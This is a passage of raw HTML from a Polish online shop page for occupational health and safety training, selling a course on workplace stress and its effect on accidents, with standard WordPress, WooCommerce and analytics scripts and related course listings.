button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button.focus-g,span.change-settings-button:focus,button.change-settings-button.focus-g,button.change-settings-button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:focus{color:#335eea}#moove_gdpr_cookie_modal .moove-gdpr-branding.focus-g span,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main a.focus-g,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .gdpr-cd-details-toggle.focus-g{color:#335eea}#moove_gdpr_cookie_modal.gdpr_lightbox-hide{display:none}
/*# sourceURL=moove_gdpr_frontend-inline-css */
</style>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/jquery-blockui/jquery.blockUI.min.js" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Zobacz koszyk","cart_url":"https://bhp-inka.pl/koszyk/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/frontend/add-to-cart.min.js" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/zoom/jquery.zoom.min.js" id="wc-zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/flexslider/jquery.flexslider.min.js" id="wc-flexslider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/photoswipe/photoswipe.min.js" id="wc-photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/photoswipe/photoswipe-ui-default.min.js" id="wc-photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Prosz\u0119 wybra\u0107 ocen\u0119","i18n_rating_options":["1 z 5 gwiazdek","2 z 5 gwiazdek","3 z 5 gwiazdek","4 z 5 gwiazdek","5 z 5 gwiazdek"],"i18n_product_gallery_trigger_text":"Wy\u015bwietl pe\u0142noekranow\u0105 galeri\u0119 obrazk\u00f3w","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/frontend/single-product.min.js" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/js-cookie/js.cookie.min.js" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Poka\u017c has\u0142o","i18n_password_hide":"Ukryj has\u0142o"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/frontend/woocommerce.min.js" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://bhp-inka.pl/wp-content/themes/untheme/assets/js/main.js?ver=6.9" id="untheme-scripts-js"></script>
<script type="text/javascript" src="https://stats.wp.com/s-202603.js" id="woocommerce-analytics-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://bhp-inka.pl/xmlrpc.php?rsd" />
	<style>img#wpstats{display:none}</style>
		    <!-- Global site tag (gtag.js) - Google Analytics -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-JD2JXK456N"></script>
    <script>
      window.dataLayer = window.dataLayer || [];
      function gtag(){dataLayer.push(arguments);}
      gtag('consent', 'default', {
          'ad_storage': 'denied',
          'ad_user_data': 'denied',
          'ad_personalization': 'denied',
          'analytics_storage': 'denied',
          'wait_for_update': 500
      });
      gtag('js', new Date());
      gtag('config', 'UA-160743138-1');
      gtag('config', 'G-JD2JXK456N');
    </script>

    <link rel="stylesheet" href="/wp-content/themes/untheme/assets/css/vendor/bootstrap-v5.0.0-alpha3/bootstrap.css">
    <link rel="stylesheet" href="/wp-content/themes/untheme/assets/css/main.css">
    <link rel="stylesheet" href="/wp-content/themes/untheme/assets/css/style.css">
    	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://i0.wp.com/bhp-inka.pl/wp-content/uploads/2021/06/cropped-logo.png?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/bhp-inka.pl/wp-content/uploads/2021/06/cropped-logo.png?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/bhp-inka.pl/wp-content/uploads/2021/06/cropped-logo.png?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/bhp-inka.pl/wp-content/uploads/2021/06/cropped-logo.png?fit=270%2C270&#038;ssl=1" />
		<style type="text/css" id="wp-custom-css">
			.partners{overflow:hidden;}
.post-2128 {
	    display: none;
}

.blog-post__content p a{
	color:#335eea!important;
}

a.modal-cacsp-btn.modal-cacsp-btn-settings {
    display: none !important;
}

@media (max-width: 992px) {
    .navigation-list .navigation-list_items:last-child a {
        color: red;
    }
}

.responsive-contact,.d-lg-none {
    display: none;
}

@media (max-width: 992px) {
    .responsive-contact {
        display: block;
    }
	.d-lg-none {
		display: block;
	}
}

p.recaptcha-notice {
    color: #9f9f9f;
}

p.recaptcha-notice a {
    color: #335eea;
}		</style>
		<link rel='stylesheet' id='wc-blocks-style-css' href='https://c0.wp.com/p/woocommerce/10.4.3/assets/client/blocks/wc-blocks.css' type='text/css' media='all' />
</head><body data-rsssl=1 class="wp-singular product-template-default single single-product postid-2134 wp-theme-untheme theme-untheme woocommerce woocommerce-page woocommerce-no-js"><div id="fb-root"></div><main role="main"><section class="master-navigation container"><div class="row"><a class="logo-wrap col-xl-1 col-lg-2 col-md-2 col-sm-2 col-4" href="/"><img class="logo-wrap_images" src="https://bhp-inka.pl/wp-content/themes/untheme/assets/images/logo.svg" alt="BHP Inka"></a><nav class="navigation-wrap col-xl-11 col-lg-10 col-md-10 col-sm-10 col-8"><button class="navigation-burger"><span class="navigation-burger__item"></span><span class="navigation-burger__item"></span><span class="navigation-burger__item"></span></button><ul class="navigation-list"><button class="exit-burger"></button><li class="navigation-list_items"><a class="navigation-list_items__arrow" href="#">Poznaj nas</a><div class="under-menu"><div class="row"><div class="col-xl-6 col-ld-6 col-md-6 under-menu__left"><img class="under-menu__left-images" src="https://bhp-inka.pl/wp-content/themes/untheme/assets/images/nav-background.jpg" alt=""></div><ul class="col-xl-6 col-lg-6 col-md-12 under-menu__right"><li class="under-menu__right-items"><a href="https://bhp-inka.pl/o-firmie/">O firmie</a></li><li class="under-menu__right-items"><a href="https://bhp-inka.pl/obsluga-firm/">Obsługa firm</a></li><li class="under-menu__right-items"><a href="https://bhp-inka.pl/referencje/">Referencje</a></li><li class="under-menu__right-items"><a href="https://bhp-inka.pl/certyfikaty/">Certyfikat</a></li></ul></div></div></li><li class="navigation-list_items"><a class="navigation-list_items__arrow" href="#">Szkolenia</a><div class="under-menu"><div class="row"><div class="col-xl-6 col-ld-6 col-md-6 under-menu__left"><img class="under-menu__left-images" src="https://bhp-inka.pl/wp-content/themes/untheme/assets/images/nav-background.jpg" alt=""></div><ul class="col-xl-6 col-lg-6 col-md-12 under-menu__right"><li class="under-menu__right-items"><a href="https://bhp-inka.pl/szkolenia-online/">Szkolenia Bhp Online</a></li><li class="under-menu__right-items"><a href="https://bhp-inka.pl/szkolenia-bhp/">Szkolenia BHP</a></li><li class="under-menu__right-items"><a href="https://bhp-inka.pl/szkolenia-ppoz/">Szkolenia PPOŻ</a></li><li class="under-menu__right-items"><a href="https://bhp-inka.pl/kurs-pierwszej-pomocy/">Kurs pierwszej pomocy</a></li></ul></div></div></li><li class="navigation-list_items"><a class="navigation-list_items__arrow" href="#">Usługi</a><div class="under-menu"><div class="row"><div class="col-xl-6 col-ld-6 col-md-6 under-menu__left"><img class="under-menu__left-images" src="https://bhp-inka.pl/wp-content/themes/untheme/assets/images/nav-background.jpg" alt=""></div><ul class="col-xl-6 col-lg-6 col-md-12 under-menu__right"><li class="under-menu__right-items"><a href="https://bhp-inka.pl/system-zarzadzania-bhp/">System zarządzania BHP</a></li><li class="under-menu__right-items"><a href="https://bhp-inka.pl/przeglady-gasnic/">Przeglądy gaśnic śląskie</a></li><li class="under-menu__right-items"><a href="https://bhp-inka.pl/nadzor-bhp/">Nadzór bhp</a></li><li class="under-menu__right-items"><a href="https://bhp-inka.pl/sprzedaz-gasnic/">Sprzedaż gaśnic</a></li><li class="under-menu__right-items"><a href="https://bhp-inka.pl/wypozyczanie-samochodow/">Wypożyczanie samochodów</a></li><li class="under-menu__right-items"><a href="https://bhp-inka.pl/etapy-oceny-ryzyka-zawodowego/">Etapy oceny ryzyka zawodowego</a></li></ul></div></div></li><li class="navigation-list_items"><a class="" href="https://bhp-inka.pl/sklep-bhp/">Sklep  internetowy Bhp</a></li><li class="navigation-list_items"><a class="" href="/blog">Blog</a></li><li class="navigation-list_items"><a class="" href="https://bhp-inka.pl/kontakt/">Kontakt</a></li></ul><div><a href="https://platformainkabhp.pl/"><button class="primary-button">Platforma Szkoleniowa</button></a><a class="ml-2" href="/koszyk"><img style="height:18px" src="https://bhp-inka.pl/wp-content/themes/untheme/assets/images/icons/basket.svg"></a></div></nav></div></section><div style="height: 100px;"></div><div class="container"><div class="row"><div class="col-12"><nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://bhp-inka.pl">Strona główna</a>&nbsp;&#47;&nbsp;<a href="https://bhp-inka.pl/sklep/kategorie/szkolenia/">Wszystkie produkty</a>&nbsp;&#47;&nbsp;<a href="https://bhp-inka.pl/sklep/kategorie/szkolenia/szkolenia-prewencyjne-stres-wypalenie-komunikacja-higiena-glosu/">SZKOLENIA PREWENCYJNE- stres- wypalenie-komunikacja-higiena głosu</a>&nbsp;&#47;&nbsp;Stres w pracy oraz jego wpływ na występowanie wypadków przy pracy</nav></div></div></div><div class="container"><div class="row"><div class="col-12"><h1>Stres w pracy oraz jego wpływ na występowanie wypadków przy pracy</h1><div class="content"><div class="woocommerce">			<div class="single-product" data-product-page-preselected-id="0">
				<div class="woocommerce-notices-wrapper"></div><div id="product-2134" class="product type-product post-2134 status-publish first instock product_cat-szkolenia product_cat-szkolenia-prewencyjne-stres-wypalenie-komunikacja-higiena-glosu has-post-thumbnail shipping-taxable purchasable product-type-simple">

	<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<figure class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://i0.wp.com/bhp-inka.pl/wp-content/uploads/2021/04/startup-594090_1920.jpg?resize=100%2C100&#038;ssl=1" data-thumb-alt="Stres w pracy oraz jego wpływ na występowanie wypadków przy pracy" data-thumb-srcset="https://i0.wp.com/bhp-inka.pl/wp-content/uploads/2021/04/startup-594090_1920.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/bhp-inka.pl/wp-content/uploads/2021/04/startup-594090_1920.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/bhp-inka.pl/wp-content/uploads/2021/04/startup-594090_1920.jpg?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/bhp-inka.pl/wp-content/uploads/2021/04/startup-594090_1920.jpg?zoom=2&amp;resize=100%2C100&amp;ssl=1 200w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://i0.wp.com/bhp-inka.pl/wp-content/uploads/2021/04/startup-594090_1920.jpg?fit=1920%2C1280&#038;ssl=1"><img fetchpriority="high" decoding="async" width="600" height="400" src="https://i0.wp.com/bhp-inka.pl/wp-content/uploads/2021/04/startup-594090_1920.jpg?fit=600%2C400&amp;ssl=1" class="wp-post-image" alt="Stres w pracy oraz jego wpływ na występowanie wypadków przy pracy" data-caption="" data-src="https://i0.wp.com/bhp-inka.pl/wp-content/uploads/2021/04/startup-594090_1920.jpg?fit=1920%2C1280&#038;ssl=1" data-large_image="https://i0.wp.com/bhp-inka.pl/wp-content/uploads/2021/04/startup-594090_1920.jpg?fit=1920%2C1280&#038;ssl=1" data-large_image_width="1920" data-large_image_height="1280" srcset="https://i0.wp.com/bhp-inka.pl/wp-content/uploads/2021/04/startup-594090_1920.jpg?w=1920&amp;ssl=1 1920w, https://i0.wp.com/bhp-inka.pl/wp-content/uploads/2021/04/startup-594090_1920.jpg?resize=300%2C200&amp;ssl=1 300w, https://i0.wp.com/bhp-inka.pl/wp-content/uploads/2021/04/startup-594090_1920.jpg?resize=1024%2C683&amp;ssl=1 1024w, https://i0.wp.com/bhp-inka.pl/wp-content/uploads/2021/04/startup-594090_1920.jpg?resize=768%2C512&amp;ssl=1 768w, https://i0.wp.com/bhp-inka.pl/wp-content/uploads/2021/04/startup-594090_1920.jpg?resize=1536%2C1024&amp;ssl=1 1536w, https://i0.wp.com/bhp-inka.pl/wp-content/uploads/2021/04/startup-594090_1920.jpg?resize=600%2C400&amp;ssl=1 600w" sizes="(max-width: 600px) 100vw, 600px" /></a></div>	</figure>
</div>

	<div class="summary entry-summary">
		<p class="price"><span class="woocommerce-Price-amount amount"><bdi>50,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#122;&#322;</span></bdi></span></p>
<div class="woocommerce-product-details__short-description">
	<p>Przyczyny stresu tkwiące w strukturze firmy i pracownikach są możliwe do usunięcia. Znane jest twierdzenie, że nie odłącznym elementem postępu i sukcesu jest stres. Twierdzenie to nie mówi jednak nic o skutkach i kosztach zdrowotnych, ekonomicznych i organizacyjnych stresu, które ponoszą pracownicy, członkowie kadry zarządzającej i właściciele przedsiębiorstw. Często wykorzystywane może być za to jako usprawiedliwienie dla braku działań. Tak naprawdę istnieje wiele sposobów i metod ograniczania stresu. Zawsze „coś” można zrobić.</p>
</div>

	
	<form class="cart" action="" method="post" enctype='multipart/form-data'>
		
			<div class="quantity">
				<label class="screen-reader-text" for="quantity_696a74a73d012">ilość Stres w pracy oraz jego wpływ na występowanie wypadków przy pracy</label>
		<input
			type="number"
			id="quantity_696a74a73d012"
			class="input-text qty text"
			step="1"
			min="1"
			max=""
			name="quantity"
			value="1"
			title="Qty"
			size="4"
			placeholder=""
			inputmode="numeric" />
			</div>
	
		<button type="submit" name="add-to-cart" value="2134" class="single_add_to_cart_button button alt">Dodaj do koszyka</button>

			</form>

	
<div class="product_meta">

	
	
	<span class="posted_in">Kategorie: <a href="https://bhp-inka.pl/sklep/kategorie/szkolenia/" rel="tag">Wszystkie produkty</a>, <a href="https://bhp-inka.pl/sklep/kategorie/szkolenia/szkolenia-prewencyjne-stres-wypalenie-komunikacja-higiena-glosu/" rel="tag">SZKOLENIA PREWENCYJNE- stres- wypalenie-komunikacja-higiena głosu</a></span>
	
	
</div>
		<a href="https://bhp-inka.pl/regulamin/" target="_blank" class="primary-button mt-2">Regulamin Sklepu</a>
	</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li class="description_tab" id="tab-title-description" role="tab" aria-controls="tab-description">
					<a href="#tab-description">
						Opis					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				

<p>Pracodawca, firma i pracownicy są od siebie zależni. Dobra firma pracy to zdrowi, wypoczęci pracownicy.  Tacy pracownicy to wysoka wydajność i/lub jakość ich pracy. Dobrze funkcjonująca firma oraz zdrowi pracownicy to sukces i powód do zadowolenia dla szefa. Gdy któryś z tych elementów zawodzi, pozostałe nie mogą funkcjonować na najwyższym poziomie. Konieczne jest wzajemne dopasowanie.</p>
			</div>
		
			</div>

	<section class="related products">
						<ul class="products columns-4">
								<li class="product type-product post-2036 status-publish first instock product_cat-szkolenia has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://bhp-inka.pl/produkt/szkolenie-z-ochrony-przeciwpozarowej-i-zasad-ewakuacji/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img decoding="async" width="300" height="300" src="https://i0.wp.com/bhp-inka.pl/wp-content/uploads/2021/06/fire-4641680_1920.jpg?resize=300%2C300&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Szkolenie z ochrony przeciwpożarowej i zasad ewakuacji" srcset="https://i0.wp.com/bhp-inka.pl/wp-content/uploads/2021/06/fire-4641680_1920.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/bhp-inka.pl/wp-content/uploads/2021/06/fire-4641680_1920.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/bhp-inka.pl/wp-content/uploads/2021/06/fire-4641680_1920.jpg?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/bhp-inka.pl/wp-content/uploads/2021/06/fire-4641680_1920.jpg?zoom=2&amp;resize=300%2C300&amp;ssl=1 600w, https://i0.wp.com/bhp-inka.pl/wp-content/uploads/2021/06/fire-4641680_1920.jpg?zoom=3&amp;resize=300%2C300&amp;ssl=1 900w" sizes="(max-width: 300px) 100vw, 300px" /><h4 class="woocommerce-loop-product__title">Szkolenie z ochrony przeciwpożarowej i zasad ewakuacji</h4>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>70,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#122;&#322;</span></bdi></span></span>
</a><a href="/produkt/stres-w-pracy-oraz-jego-wplyw-na-wystepowanie-wypadkow-przy-pracy/?add-to-cart=2036" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2036" data-product_sku="" aria-label="Dodaj do koszyka: &bdquo;Szkolenie z ochrony przeciwpożarowej i zasad ewakuacji&rdquo;" rel="nofollow" data-success_message="&ldquo;Szkolenie z ochrony przeciwpożarowej i zasad ewakuacji&rdquo; został dodany do twojego koszyka" role="button">Dodaj do koszyka</a></li>
								<li class="product type-product post-2117 status-publish instock product_cat-szkolenia product_cat-szkolenia-bhp-ua has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://bhp-inka.pl/produkt/%d0%bf%d0%b5%d1%80%d1%96%d0%be%d0%b4%d0%b8%d1%87%d0%bd%d0%b5-%d0%bd%d0%b0%d0%b2%d1%87%d0%b0%d0%bd%d0%bd%d1%8f-%d1%96%d0%bd%d1%81%d1%82%d1%80%d1%83%d0%ba%d1%82%d0%b0%d0%b6-%d0%b7-%d1%82%d0%b5%d1%85/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img decoding="async" width="300" height="300" src="https://i0.wp.com/bhp-inka.pl/wp-content/uploads/2021/04/pexels-yury-kim-585418.jpg?resize=300%2C300&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Періодичне навчання-інструктаж з техніки безпеки і гігієни праці для фізичних працівників (okresowe)" srcset="https://i0.wp.com/bhp-inka.pl/wp-content/uploads/2021/04/pexels-yury-kim-585418.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/bhp-inka.pl/wp-content/uploads/2021/04/pexels-yury-kim-585418.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/bhp-inka.pl/wp-content/uploads/2021/04/pexels-yury-kim-585418.jpg?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/bhp-inka.pl/wp-content/uploads/2021/04/pexels-yury-kim-585418.jpg?zoom=2&amp;resize=300%2C300&amp;ssl=1 600w, https://i0.wp.com/bhp-inka.pl/wp-content/uploads/2021/04/pexels-yury-kim-585418.jpg?zoom=3&amp;resize=300%2C300&amp;ssl=1 900w" sizes="(max-width: 300px) 100vw, 300px" /><h4 class="woocommerce-loop-product__title">Періодичне навчання-інструктаж з техніки безпеки і гігієни праці для фізичних працівників (okresowe)</h4>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>75,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#122;&#322;</span></bdi></span></span>
</a><a href="/produkt/stres-w-pracy-oraz-jego-wplyw-na-wystepowanie-wypadkow-przy-pracy/?add-to-cart=2117" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2117" data-product_sku="" aria-label="Dodaj do koszyka: &bdquo;Періодичне навчання-інструктаж з техніки безпеки і гігієни праці для фізичних працівників (okresowe)&rdquo;" rel="nofollow" data-success_message="&ldquo;Періодичне навчання-інструктаж з техніки безпеки і гігієни праці для фізичних працівників (okresowe)&rdquo; został dodany do twojego koszyka" role="button">Dodaj do koszyka</a></li>
								<li class="product type-product post-2098 status-publish instock product_cat-szkolenia product_cat-szkolenia-okresowe-bhp-eng has-post-thumbnail sale featured shipping-taxable purchasable product-type-simple">
	<a href="https://bhp-inka.pl/produkt/a-periodic-hsw-health-and-safety-at-work-training-session-for-the-employer/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<span class="onsale">Promocja!</span>
	<img loading="lazy" decoding="async" width="300" height="300" src="https://i0.wp.com/bhp-inka.pl/wp-content/uploads/2021/06/campaign-creators-gMsnXqILjp4-unsplash.jpg?resize=300%2C300&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="A periodic HSW (Health and Safety at Work) training session for the employer" srcset="https://i0.wp.com/bhp-inka.pl/wp-content/uploads/2021/06/campaign-creators-gMsnXqILjp4-unsplash.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/bhp-inka.pl/wp-content/uploads/2021/06/campaign-creators-gMsnXqILjp4-unsplash.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/bhp-inka.pl/wp-content/uploads/2021/06/campaign-creators-gMsnXqILjp4-unsplash.jpg?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/bhp-inka.pl/wp-content/uploads/2021/06/campaign-creators-gMsnXqILjp4-unsplash.jpg?zoom=2&amp;resize=300%2C300&amp;ssl=1 600w, https://i0.wp.com/bhp-inka.pl/wp-content/uploads/2021/06/campaign-creators-gMsnXqILjp4-unsplash.jpg?zoom=3&amp;resize=300%2C300&amp;ssl=1 900w" sizes="auto, (max-width: 300px) 100vw, 300px" /><h4 class="woocommerce-loop-product__title">A periodic HSW (Health and Safety at Work) training session for the employer</h4>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>95,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#122;&#322;</span></bdi></span></del> <span class="screen-reader-text">Pierwotna cena wynosiła: 95,00&nbsp;&#122;&#322;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>75,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#122;&#322;</span></bdi></span></ins><span class="screen-reader-text">Aktualna cena wynosi: 75,00&nbsp;&#122;&#322;.</span></span>
</a><a href="/produkt/stres-w-pracy-oraz-jego-wplyw-na-wystepowanie-wypadkow-przy-pracy/?add-to-cart=2098" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2098" data-product_sku="" aria-label="Dodaj do koszyka: &bdquo;A periodic HSW (Health and Safety at Work) training session for the employer&rdquo;" rel="nofollow" data-success_message="&ldquo;A periodic HSW (Health and Safety at Work) training session for the employer&rdquo; został dodany do twojego koszyka" role="button">Dodaj do koszyka</a></li>
								<li class="product type-product post-2107 status-publish last instock product_cat-szkolenia product_cat-szkolenia-sep has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://bhp-inka.pl/produkt/eksploatacja-urzadzen-instalacji-i-sieci-energetycznych-wytwarzajacych-przetwarzajacych-przesylajacych-i-zuzywajacych-cieplo-oraz-inne-urzadzenia-energetyczne-grupa-2/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" decoding="async" width="300" height="300" src="https://i0.wp.com/bhp-inka.pl/wp-content/uploads/2021/06/science-in-hd-ohWC9_74YhQ-unsplash.jpg?resize=300%2C300&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Eksploatacja urządzeń, instalacji i sieci energetycznych wytwarzających, przetwarzających, przesyłających i zużywających ciepło oraz inne urządzenia energetyczne grupa 2" srcset="https://i0.wp.com/bhp-inka.pl/wp-content/uploads/2021/06/science-in-hd-ohWC9_74YhQ-unsplash.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/bhp-inka.pl/wp-content/uploads/2021/06/science-in-hd-ohWC9_74YhQ-unsplash.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/bhp-inka.pl/wp-content/uploads/2021/06/science-in-hd-ohWC9_74YhQ-unsplash.jpg?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/bhp-inka.pl/wp-content/uploads/2021/06/science-in-hd-ohWC9_74YhQ-unsplash.jpg?zoom=2&amp;resize=300%2C300&amp;ssl=1 600w, https://i0.wp.com/bhp-inka.pl/wp-content/uploads/2021/06/science-in-hd-ohWC9_74YhQ-unsplash.jpg?zoom=3&amp;resize=300%2C300&amp;ssl=1 900w" sizes="auto, (max-width: 300px) 100vw, 300px" /><h4 class="woocommerce-loop-product__title">Eksploatacja urządzeń, instalacji i sieci energetycznych wytwarzających, przetwarzających, przesyłających i zużywających ciepło oraz inne urządzenia energetyczne grupa 2</h4>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>100,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#122;&#322;</span></bdi></span></span>
</a><a href="/produkt/stres-w-pracy-oraz-jego-wplyw-na-wystepowanie-wypadkow-przy-pracy/?add-to-cart=2107" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2107" data-product_sku="" aria-label="Dodaj do koszyka: &bdquo;Eksploatacja urządzeń, instalacji i sieci energetycznych wytwarzających, przetwarzających, przesyłających i zużywających ciepło oraz inne urządzenia energetyczne grupa 2&rdquo;" rel="nofollow" data-success_message="&ldquo;Eksploatacja urządzeń, instalacji i sieci energetycznych wytwarzających, przetwarzających, przesyłających i zużywających ciepło oraz inne urządzenia energetyczne grupa 2&rdquo; został dodany do twojego koszyka" role="button">Dodaj do koszyka</a></li>
					</ul>
	</section>
	</div>

			</div>
			</div></div></div></div></div><div class="section-wrapper">
	<footer class="master-footer section-wrapper-AddColor">
		<div class="master-footer__botton">
			<div class="container">
				<div class="row">
